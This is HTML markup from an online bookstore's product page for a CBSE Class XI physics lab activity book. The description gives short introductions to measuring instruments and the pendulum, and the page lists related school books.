                            <img width="450" height="562" src="https://vishvasbook.com/wp-content/uploads/2016/03/FM_Chemistry_Title-Separate_copy_1-450x562.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chemistry Lab Activity Book-Class-XI- Free Practical Based MCQ &amp; Practical Notebook) Paperback, Set of 3 Books – CBSE" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2016/03/FM_Chemistry_Title-Separate_copy_1-450x562.jpg 450w, https://vishvasbook.com/wp-content/uploads/2016/03/FM_Chemistry_Title-Separate_copy_1-800x999.jpg 800w, https://vishvasbook.com/wp-content/uploads/2016/03/FM_Chemistry_Title-Separate_copy_1.jpg 1803w" sizes="(max-width: 450px) 100vw, 450px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Chemistry Lab Activity Book-Class-XI- Free Practical Based MCQ & Practical Notebook) Paperback, Set of 3 Books – CBSE</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>475.00</bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://vishvasbook.com/product/accountancy-project-workbookxi/" rel="next">
                        <span class="pagination-next">Next<i class="bookory-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="450" height="517" src="https://vishvasbook.com/wp-content/uploads/2016/03/Accountancy-PWB-101-450x517.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CBSE-2019-ACCOUNTANCY PROJECT WORKBOOK,  Class 11th, With Viva Questions, As per the Revised Syllabus &amp; Guidelines Issued By CBSE-vishvasbooks" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2016/03/Accountancy-PWB-101-450x517.jpg 450w, https://vishvasbook.com/wp-content/uploads/2016/03/Accountancy-PWB-101-800x919.jpg 800w, https://vishvasbook.com/wp-content/uploads/2016/03/Accountancy-PWB-101-261x300.jpg 261w, https://vishvasbook.com/wp-content/uploads/2016/03/Accountancy-PWB-101-768x882.jpg 768w, https://vishvasbook.com/wp-content/uploads/2016/03/Accountancy-PWB-101-891x1024.jpg 891w" sizes="(max-width: 450px) 100vw, 450px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">CBSE-2019-ACCOUNTANCY PROJECT WORKBOOK,  Class 11th, With Viva Questions, As per the Revised Syllabus & Guidelines Issued By CBSE-vishvasbooks</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>270.00</bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .bookory-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">Physics Lab Activity Book(Hardcover) for Class-XI</h1>        <div class="product_after_title">
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>390.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><em><strong>Physics Lab Activity Book with Practical Related Information, Free Practical Based MCQ Booklet for Class XI &#8211; CBSE</strong></em></p>
<p><em><strong>Book Stuff: Hardcover combine, 4 color book</strong></em></p>
<p><em><strong>Published by: Vishvas Publication Pvt. Ltd.</strong></em></p>
<p>&nbsp;</p>
</div>

	
	<form class="cart" action="https://vishvasbook.com/product/physics-practical-notebookxi/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_697226be81221">Quantity</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_697226be81221"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Qty"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="2556" class="single_add_to_cart_button button alt">Add to cart</button>

		<button class="woosw-btn woosw-btn-2556" data-id="2556" data-product_name="Physics Lab Activity Book(Hardcover) for Class-XI" data-product_image="https://vishvasbook.com/wp-content/uploads/2016/03/PH_front-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button>	</form>

	
<div class="product_meta">

	
	<span class="posted_in">Categories: <a href="https://vishvasbook.com/product-category/best-seller/" rel="tag">BEST SELLER</a>, <a href="https://vishvasbook.com/product-category/cbse/" rel="tag">CBSE</a>, <a href="https://vishvasbook.com/product-category/cbse/class-11/" rel="tag">Class 11</a>, <a href="https://vishvasbook.com/product-category/lab-manuals/" rel="tag">LAB MANUALS</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/physics/" rel="tag">PHYSICS</a>, <a href="https://vishvasbook.com/product-category/practical-notebooks/" rel="tag">PRACTICAL NOTEBOOKS</a></span>
	<span class="tagged_as">Tag: <a href="https://vishvasbook.com/product-tag/physics-practical-notebook-class-11th/" rel="tag">PHYSICS PRACTICAL NOTEBOOK Class 11th</a></span>
	
</div>
    <div class="bookory-social-share">
        <span class="social-share-header">Share:</span>                    <a class="social-facebook" href="https://www.facebook.com/sharer.php?u=https://vishvasbook.com/product/physics-practical-notebookxi/&display=page" target="_blank" title="Share on facebook">
                <i class="bookory-icon-facebook-f"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter" href="https://twitter.com/home?status= https://vishvasbook.com/product/physics-practical-notebookxi/" target="_blank" title="Share on Twitter">
                <i class="bookory-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://vishvasbook.com/product/physics-practical-notebookxi/&amp;title=Physics Lab Activity Book(Hardcover) for Class-XI"
               target="_blank" title="Share on LinkedIn">
                <i class="bookory-icon-linkedin-in"></i>
                <span>Linkedin</span>
            </a>
        
        
                    <a class="social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://https%3A%2F%2Fvishvasbook.com%2Fproduct%2Fphysics-practical-notebookxi%2F&amp;description=http://Physics+Lab+Activity+Book%28Hardcover%29+for+Class-XI&amp;; ?>" target="_blank" title="Share on Pinterest">
                <i class="bookory-icon-pinterest-p"></i>
                <span>Pinterest</span>
            </a>
        
            </div>
    </div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                            <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                    <a href="#tab-reviews">
                        Reviews (0)                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                <div class="woocommerce-tab-width">
                    
	<h2>Description</h2>

<h1 style="text-align: center;"><span style="color: #ff0000;">PHYSICS LAB  ACTIVITY BOOK<br />
</span></h1>
<p style="text-align: center;"><span style="color: #008000;"><strong>LATEST REVISED SYLLABUS ISSUED BY CBSE </strong></span></p>
<h1 style="text-align: center;"><span style="color: #ff0000;">CONTENTS</span></h1>
<h2><span style="color: #ff0000;"><strong>Experiment</strong></span></h2>
<p><span style="color: #008000;"><strong>A-)- USE OF VERNIER CALLIPERS</strong></span></p>
<p style="text-align: justify;"><span style="color: #0000ff;"><span style="color: #ff00ff;"><strong><span style="color: #ff0000;">INTRODUCTION-:-</span> </strong></span><span style="color: #008000;">It is an instrument which is used for measuring small lengths of solid objects where an ordinary scale cannot be applied. it is also used to measure the depth and internal and external diameters of an object. It was designed by the French mathematician Pierre Vernier hence called Vernier Callipers.</span></span></p>
<p style="text-align: justify;"><span style="color: #008000;">It consists of main scale engraved on a steel metallic strip and a vernier scale which slides over the main scale. There is a screw S which can fix the vernier</span></p>
<p><span style="color: #008000;"><strong>B-)-USE OF SCREW GAUGE</strong></span></p>
<p style="text-align: justify;"><span style="color: #0000ff;"><span style="color: #ff0000;"><strong>INTRODUCTION-:<span style="color: #008000;">&#8211;</span></strong></span><span style="color: #008000;">It is an instrument which is used to measure the thickness and diameter of a thin sheet or a wire. Its function is based upon the principle of micrometer screw, according to which if a screw is rotated, it always advances through equal linear distances for equal amount of rotation and the magnitude of linear distance moves is proportional to spacing between two threads of the screw.</span></span></p>
<p><span style="color: #008000;"><strong>C-)-USE OF BEAM BALANCE</strong></span></p>
<p style="text-align: justify;"><span style="color: #0000ff;"><span style="color: #ff0000;"><strong>INTRODUCTION-:-Principle of Beam Balance-:-</strong></span><span style="color: #008000;">It works on the principle of moments. If the two pans of the beam balance are of equal masses and arms of the beam balance are of equal length, then clockwise movement is equal to the anticlockwise moment and beam remains horizontal when it is raised with lever arrangement when object of unknown mass is kept in left pan, beam turns in anticlockwise direction. Standard weights are placed in the right pan so that beam attains horizontal equilibrium.</span></span></p>
<p><span style="color: #008000;"><strong>D-)-LENGTH OF SECOND&#8217;S PENDULUM USING APPROPRIATE GRAPH</strong></span></p>
<p style="text-align: justify;"><span style="color: #0000ff;"><span style="color: #ff0000;"><strong>INTRODUCTION-:- </strong></span><span style="color: #008000;">A motion that repeats itself over and over again after a regular interval of time is called</span> <span style="color: #ff0000;"><strong>periodic motion. </strong></span><span style="color: #008000;">The regular interval of time after which the periodic motion is again repeated is called its</span> <span style="color: #ff0000;"><strong>time period.</strong></span></span></p>
<p style="text-align: justify;"><span style="color: #0000ff;"><span style="color: #008000;">A motion that repeats itself over and over again about its mean position such that it remains confined within two well defined limits (called extreme position) on either side of the mean position is called</span> <span style="color: #ff0000;"><strong>oscillatory motion.</strong></span></span></p>
<p style="text-align: justify;"><span style="color: #0000ff;"><span style="color: #008000;">The periodic and bounded motion of a particle about its mean position may be called</span> <span style="color: #ff0000;"><strong>vibratory motion.</strong></span><span style="color: #008000;">It easily follows that all vibratory motions are periodic motions are not vibratory.</span></span></p>
<p style="text-align: justify;"><span style="color: #0000ff;"><span style="color: #008000;">The motion executed by simple pendulum is the example  of vibratory and periodic motion and this motion is said to be</span> <span style="color: #ff0000;"><strong>simple harmonic motion.</strong></span></span></p>
<p style="text-align: right;"><strong><span style="color: #ff0000;"><em>AUTHORS</em></span></strong></p>
<p style="text-align: right;"><span style="color: #ff0000;"><strong><span style="color: #008000;">Savinder Singh</span> (M.Sc.  M.Ed.)</strong></span></p>
<p style="text-align: right;"><span style="color: #ff0000;"><strong><span style="color: #008000;">Narinder Singh</span> (M.Sc. M.Ed.)</strong></span></p>
                </div>
            </div>
                        <h2 class="resp-accordion tab-reviews" role="tab" data-control=".reviews_tab" aria-controls="#tab-reviews">Reviews (0)</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                <div class="woocommerce-tab-width">
                    <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Physics Lab Activity Book(Hardcover) for Class-XI&rdquo;</span><p class="must-log-in">You must be <a href="https://vishvasbook.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
                </div>
            </div>
            
            </div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">


			
					<li class="product-style-default product type-product post-2555 status-publish first instock product_cat-best-seller product_cat-cbse product_cat-chemistry product_cat-class-11 product_cat-lab-manuals product_cat-new-books product_cat-practical-notebooks product_tag-chemistry-practical-notebook-class-11th has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-img-wrap right-to-left">
    <div class="inner">
        <div class="product-image"><img width="450" height="562" src="https://vishvasbook.com/wp-content/uploads/2016/03/FM_Chemistry_Title-Separate_copy_1-450x562.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chemistry Lab Activity Book-Class-XI- Free Practical Based MCQ &amp; Practical Notebook) Paperback, Set of 3 Books – CBSE" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2016/03/FM_Chemistry_Title-Separate_copy_1-450x562.jpg 450w, https://vishvasbook.com/wp-content/uploads/2016/03/FM_Chemistry_Title-Separate_copy_1-800x999.jpg 800w, https://vishvasbook.com/wp-content/uploads/2016/03/FM_Chemistry_Title-Separate_copy_1.jpg 1803w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class="product-image second-image"><img width="450" height="562" src="https://vishvasbook.com/wp-content/uploads/2016/03/FM_Chemistry_Title-Separate_copy_1-450x562.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2016/03/FM_Chemistry_Title-Separate_copy_1-450x562.jpg 450w, https://vishvasbook.com/wp-content/uploads/2016/03/FM_Chemistry_Title-Separate_copy_1-800x999.jpg 800w, https://vishvasbook.com/wp-content/uploads/2016/03/FM_Chemistry_Title-Separate_copy_1.jpg 1803w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-2555" data-id="2555" data-product_name="Chemistry Lab Activity Book-Class-XI- Free Practical Based MCQ &amp; Practical Notebook) Paperback, Set of 3 Books – CBSE" data-product_image="https://vishvasbook.com/wp-content/uploads/2016/03/FM_Chemistry_Title-Separate_copy_1.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-2555" data-id="2555" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2555" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2555" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2555" data-product_sku="2018" aria-label="Add to cart: &ldquo;Chemistry Lab Activity Book-Class-XI- Free Practical Based MCQ &amp; Practical Notebook) Paperback, Set of 3 Books – CBSE&rdquo;" rel="nofollow" data-success_message="&ldquo;Chemistry Lab Activity Book-Class-XI- Free Practical Based MCQ &amp; Practical Notebook) Paperback, Set of 3 Books – CBSE&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2555" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/chemistry-practical-notebookxi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/chemistry-practical-notebookxi/">Chemistry Lab Activity Book-Class-XI- Free Practical Based MCQ &#038; Practical Notebook) Paperback, Set of 3 Books – CBSE</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>475.00</bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-2648 status-publish instock product_cat-cbse product_cat-class-5 product_cat-computer product_cat-text-books product_tag-cbse-books product_tag-cbse-computer-science product_tag-computer-book-download product_tag-computer-book-free product_tag-computer-book-free-download product_tag-computer-book-pdf product_tag-computer-book-pdf-free product_tag-computer-books product_tag-computer-ebook product_tag-icse product_tag-kendriya-vidyalaya product_tag-ncert product_tag-ncert-books has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="575" src="https://vishvasbook.com/wp-content/uploads/2016/04/computer-decoded-5-450x575.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="computer-decoded-5" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2016/04/computer-decoded-5-450x575.jpg 450w, https://vishvasbook.com/wp-content/uploads/2016/04/computer-decoded-5.jpg 509w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-2648" data-id="2648" data-product_name="COMPUTER DECODED-V-vishvasbooks" data-product_image="https://vishvasbook.com/wp-content/uploads/2016/04/computer-decoded-5.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-2648" data-id="2648" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2648" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2648" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2648" data-product_sku="" aria-label="Add to cart: &ldquo;COMPUTER DECODED-V-vishvasbooks&rdquo;" rel="nofollow" data-success_message="&ldquo;COMPUTER DECODED-V-vishvasbooks&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2648" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/computer-decoded-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/computer-decoded-5/">COMPUTER DECODED-V-vishvasbooks</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>325.00</bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-2584 status-publish instock product_cat-cbse product_cat-class-4 product_cat-english product_cat-grammer product_tag-english-grammar-writing-skills-stage-4 shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-261x262.png 261w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-160x160.png 160w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-75x75.png 75w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-65x65.png 65w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-608x608.png 608w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-107x107.png 107w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-58x58.png 58w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-70x70.png 70w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder-90x90.png 90w, https://vishvasbook.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-2584" data-id="2584" data-product_name="ENGLISH GRAMMAR &amp; WRITING SKILLS  Stage-IV-vishvasbooks" data-product_image="" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-2584" data-id="2584" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2584" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2584" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2584" data-product_sku="" aria-label="Add to cart: &ldquo;ENGLISH GRAMMAR &amp; WRITING SKILLS  Stage-IV-vishvasbooks&rdquo;" rel="nofollow" data-success_message="&ldquo;ENGLISH GRAMMAR &amp; WRITING SKILLS  Stage-IV-vishvasbooks&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2584" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/english-grammer-writing-skillsstage-4new-approach/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/english-grammer-writing-skillsstage-4new-approach/">ENGLISH GRAMMAR &#038; WRITING SKILLS  Stage-IV-vishvasbooks</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>175.00</bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-2459 status-publish last instock product_cat-cbse product_cat-class-7 product_cat-english product_cat-grammer product_tag-english-grammar-writing-skills-class-7th has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="563" src="https://vishvasbook.com/wp-content/uploads/2016/03/7-t-scaled-450x563.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ENGLISH GRAMMAR &amp; WRITING SKILLS Class-VII-vishvasbooks" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2016/03/7-t-scaled-450x563.jpg 450w, https://vishvasbook.com/wp-content/uploads/2016/03/7-t-scaled-800x1000.jpg 800w, https://vishvasbook.com/wp-content/uploads/2016/03/7-t-scaled.jpg 2047w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-2459" data-id="2459" data-product_name="ENGLISH GRAMMAR &amp; WRITING SKILLS  Class-VII-vishvasbooks" data-product_image="https://vishvasbook.com/wp-content/uploads/2016/03/7-t-scaled.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-2459" data-id="2459" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2459" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2459" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2459" data-product_sku="" aria-label="Add to cart: &ldquo;ENGLISH GRAMMAR &amp; WRITING SKILLS  Class-VII-vishvasbooks&rdquo;" rel="nofollow" data-success_message="&ldquo;ENGLISH GRAMMAR &amp; WRITING SKILLS  Class-VII-vishvasbooks&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2459" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/excellent-eng-grammer-writing-skillsvii/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/excellent-eng-grammer-writing-skillsvii/">ENGLISH GRAMMAR &#038; WRITING SKILLS  Class-VII-vishvasbooks</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>275.00</bdi></span></span>
        </div>
    </div>
    </li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="text-2" class="widget widget_text">			<div class="textwidget">
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="section" data-elementor-id="4614" class="elementor elementor-4614">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-fe23ac4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe23ac4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebd4d13" data-id="ebd4d13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3bb0fc elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="e3bb0fc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-free-delivery"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Delivery						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						All over India					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bb65fb9 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="bb65fb9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-secure-payment"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							100% Secure						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Payment					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bbbf3d2 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="bbbf3d2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-expert"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert Customer						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Service					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b830944 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b830944" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0c5160 elementor-widget elementor-widget-heading" data-id="a0c5160" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">payment</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7a22b1d elementor-widget elementor-widget-image" data-id="7a22b1d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="2004" height="2560" src="https://vishvasbook.com/wp-content/uploads/2016/08/ba-1-PUNJABI-F-scaled.jpg" class="attachment-full size-full wp-image-4767" alt="Phy.Edu(Text Book for B.A(Gen),(Pb.Uni)1st year,(sem1&amp;2) Punjabi.Med" srcset="https://vishvasbook.com/wp-content/uploads/2016/08/ba-1-PUNJABI-F-scaled.jpg 2004w, https://vishvasbook.com/wp-content/uploads/2016/08/ba-1-PUNJABI-F-450x575.jpg 450w, https://vishvasbook.com/wp-content/uploads/2016/08/ba-1-PUNJABI-F-800x1022.jpg 800w, https://vishvasbook.com/wp-content/uploads/2016/08/ba-1-PUNJABI-F-235x300.jpg 235w, https://vishvasbook.com/wp-content/uploads/2016/08/ba-1-PUNJABI-F-768x981.jpg 768w, https://vishvasbook.com/wp-content/uploads/2016/08/ba-1-PUNJABI-F-802x1024.jpg 802w" sizes="(max-width: 2004px) 100vw, 2004px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		
</div>
		</div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'></div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="17501" class="elementor elementor-17501">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-ae49e02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae49e02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e5a6ff9" data-id="e5a6ff9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
